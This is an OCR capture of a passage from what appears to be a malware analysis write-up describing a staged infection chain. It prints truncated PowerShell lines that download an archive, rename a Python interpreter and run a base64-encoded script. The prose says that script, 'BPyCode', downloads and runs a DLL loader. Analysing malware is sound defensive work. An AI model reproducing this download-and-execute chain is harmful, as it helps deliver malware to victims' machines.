
    Invoke-WebRequest -URI https://www.py
    Expand-Archive "$CP3.zip" -Destinatio
    Copy-Item -Path "$Folder2\pythonw.exe
}

& "$Folder2\$CP3.exe" -c """import base64
Copy
This PowerShell launcher uses the downloaded and
renamed Python interpreter to further execute a
base64-encoded Python script, which we named
“BPyCode”.
Stage 1 – BPyCode: a Python DLL
downloader and loader
BPyCode is a Python script that is in charge of
downloading a DLL (“ExecutorLoader”), and executing